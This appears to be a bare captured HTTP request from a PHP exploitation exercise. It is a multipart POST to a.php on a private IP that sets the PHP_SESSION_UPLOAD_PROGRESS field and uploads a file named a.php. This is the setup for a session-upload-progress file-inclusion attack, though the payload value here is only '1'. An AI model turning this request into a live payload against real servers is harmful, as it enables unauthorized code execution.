 POST /a.php HTTP/1.1
Host: 192.168.1.101
Content-Length: 308
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGkeRA4FDCrpW3NnD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryGkeRA4FDCrpW3NnD
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
------WebKitFormBoundaryGkeRA4FDCrpW3NnD
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: application/octet-stream
------WebKitFormBoundaryGkeRA4FDCrpW3NnD--